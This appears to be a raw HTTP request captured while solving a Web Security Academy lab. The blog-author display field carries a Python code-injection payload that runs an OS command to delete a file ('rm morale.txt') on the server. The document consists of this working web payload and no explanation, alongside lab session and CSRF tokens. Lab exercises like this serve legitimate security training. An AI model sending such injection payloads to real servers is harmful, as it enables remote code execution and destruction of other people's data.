 POST /my-account/change-blog-post-author-display HTTP/1.1
Host: acd11fed1eb3e1e680751723000400dc.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://acd11fed1eb3e1e680751723000400dc.web-security-academy.net/my-account?id=wiener
Content-Type: application/x-www-form-urlencoded
Content-Length: 103
Connection: close
Cookie: session=SzwWN6jJVrnWWQcgcOqbLqAt8BGO97jr
Upgrade-Insecure-Requests: 1
blog-post-author-display=__import__("os").system("rm morale.txt")&csrf=QdzqGeOmJSRWdft7QubCCqtYGIZnvixQ